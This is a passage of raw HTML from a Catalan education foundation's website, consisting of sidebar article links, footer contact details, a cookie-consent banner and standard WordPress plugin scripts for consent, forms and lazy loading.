rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new 